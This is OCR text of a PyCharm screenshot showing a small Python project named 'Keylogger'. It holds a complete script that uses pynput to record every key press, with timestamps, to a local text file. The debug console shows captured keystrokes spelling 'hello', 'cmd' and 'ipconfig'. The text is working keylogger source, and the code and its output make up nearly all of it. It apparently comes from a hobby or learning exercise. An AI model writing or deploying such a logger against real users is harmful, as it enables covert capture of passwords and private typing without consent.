 K key Version control Current File 2
Project
key D:\python project\Keylogger\key
.venv library root
keys.py
main.py
text.txt
External Libraries
Scratches and Consoles
key.py
1 6 1
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 log_dir = ""
5
6 logging.basicConfig(filename=(log_dir + "text.txt"), \
7 level=logging.DEBUG, format='%(asctime)s: %(message)s')
8
9 def on_press(key):
10 logging.info(str(key))
11
12 with Listener(on_press=on_press) as listener:
13 listener.join()
14
Debug key
Threads & Variables Console
import sys; print('Python %s on %s' % (sys.version, sys.platform))
"D:\python project\Keylogger\key\.venv\Scripts\python.exe" -X pycache_prefix=C:\Users\aravi\AppData\Local\JetBrains\PyCharm2023.3\cpython-cache "C:/Program Files/JetBrains/PyCha
2024-10-04 13:27:14,141: 'h'
2024-10-04 13:27:14,505: 'e'
2024-10-04 13:27:14,755: 'l'
2024-10-04 13:27:14,904: 'l'
2024-10-04 13:27:15,124: 'o'
2024-10-04 13:27:34,448: 'c'
2024-10-04 13:27:34,534: 'm'
2024-10-04 13:27:34,631: 'd'
2024-10-04 13:27:34,929: Key.enter
2024-10-04 13:27:35,791: 'i'
2024-10-04 13:27:35,916: 'p'
2024-10-04 13:27:36,087: 'c'
2024-10-04 13:27:36,260: 'o'
2024-10-04 13:27:36,431: 'n'
2024-10-04 13:27:36,557: 'f'
AI Assistant
Python Console.py 14:1 CRLF UTF-8 4 spaces Python 3.12 (key)